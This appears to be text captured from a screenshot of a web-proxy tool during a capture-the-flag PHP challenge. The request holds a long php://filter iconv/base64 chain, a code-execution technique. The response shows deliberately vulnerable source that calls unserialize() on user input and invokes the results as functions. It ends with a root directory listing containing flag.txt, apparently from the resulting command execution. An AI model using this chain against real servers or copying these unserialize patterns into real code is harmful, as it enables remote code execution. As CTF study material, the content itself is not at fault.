 quest
数据包扫描
美化
热加载
构造请求
convert.iconv.UTF8.UTF7|convert.iconv.L5.UTF-32|convert.iconv.ISO88594.GB13000|convert.iconv.BIG5.
SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.JS.
UNICODE|convert.iconv.L4.UCS2|convert.iconv.UCS-4LE.OSF05010001|convert.iconv.IBM912.UTF-16LE|convert.
base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP367.UTF-16|convert.iconv.
CSIBM901.SHIFT_JISX0213|convert.iconv.UHC.CP1361|convert.base64-decode|convert.base64-encode|convert.
iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.MS932.MS936|
convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.
iconv.CSIBM1161.IBM-932|convert.iconv.BIG5HKSCS.UTF16|convert.base64-decode|convert.base64-encode|
convert.iconv.UTF8.UTF7|convert.iconv.JS.UNICODE|convert.iconv.L4.UCS2|convert.base64-decode|convert.
base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP869.UTF-32|convert.iconv.MACUK.UCS4|convert.
base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.
CSIBM921.NAPLPS|convert.iconv.CP1163.CSA_T500|convert.iconv.UCS-2.MSCP949|convert.base64-decode|
convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CSA_T500.UTF-32|convert.iconv.CP857.ISO-2022-JP-3|
convert.iconv.ISO2022JP2.CP775|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|
convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.iconv.CSIBM943.UCS4|convert.iconv.IBM866.
UCS-2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.JS.UNICODE|
convert.iconv.L4.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.
JS.UNICODE|convert.iconv.L4.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|
convert.iconv.PT.UTF32|convert.iconv.KOI8-U.IBM-932|convert.iconv.SJIS.EUCJP-WIN|convert.iconv.L10.UCS4|
convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L6.UNICODE|convert.
iconv.CP1282.ISO-IR-90|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.
ISO88597.UTF16|convert.iconv.RK1048.UCS-4LE|convert.iconv.UTF32.CP1167|convert.iconv.CP9066.CSUCS4|
convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L6.UNICODE|convert.
iconv.CP1282.ISO-IR-90|convert.iconv.CSA_T500.L4|convert.iconv.ISO_8859-2.ISO-IR-103|convert.
base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP1046.UTF32|convert.iconv.L6.
UCS-2|convert.iconv.UTF-16LE.T.61-8BIT|convert.iconv.865.UCS-4LE|convert.base64-decode|convert.
base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM921.NAPLPS|convert.
iconv.CP1163.CSA_T500|convert.iconv.UCS-2.MSCP949|convert.base64-decode|convert.base64-encode|convert.
iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.BIG5HKSCS.UTF16|
convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L6.UNICODE|convert.
iconv.CP1282.ISO-IR-90|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.
863.UNICODE|convert.iconv.ISIRI3342.UCS4|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.
UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM921.NAPLPS|convert.iconv.855.CP936|convert.iconv.IBM-932.
UTF-8|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.8859_3.UTF16|
convert.iconv.863.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|
convert.iconv.CP1046.UTF16|convert.iconv.ISO6937.SHIFT_JISX0213|convert.base64-decode|convert.
base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP1046.UTF32|convert.iconv.L6.UCS-2|convert.iconv.
UTF-16LE.T.61-8BIT|convert.iconv.865.UCS-4LE|convert.base64-decode|convert.base64-encode|convert.iconv.
UTF8.UTF7|convert.iconv.MAC.UTF16|convert.iconv.L8.UTF16BE|convert.base64-decode|convert.base64-encode|
convert.iconv.UTF8.UTF7|convert.iconv.CSIBM1161.UNICODE|convert.iconv.ISO-IR-156.JOHAB|convert.
base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.iconv.
CSIBM1133.IBM943|convert.iconv.IBM932.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|
convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.MS932.MS936|
convert.iconv.BIG5.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.
Responses
https
15862bytes / 257ms
美化
渲染
编码
请输入定位响应
public $flavors;
public $color;
public function __construct(){
$this->flavors = array();
}
public function __get($slice){
$melt = $this->flavors;
return $melt();
}
public function __destruct(){
unserialize($this->color)();
echo "Where is my cheese?";
}
}
if (isset($_GET['cheese_tracker'])) {
unserialize($_GET['cheese_tracker']);
}elseif(isset($_GET["clue"])){
$clue = $_GET["clue"];
$clue = str_replace(["T", "h", "i", "f", "!"], "*", $clue);
if (unserialize($clue)){
unserialize($clue)->squeak = "Thief!";
if(unserialize($clue)->shout === unserialize($clue)->squeak)
echo "cheese is hidden in ".$where;
else
echo "OHhhh no!find it yourself!";
}
}
?>
bin boot dev etc flag.txt home lib lib32 lib64 libx32 lost+found media mnt opt proc
snap srv sys tmp usr var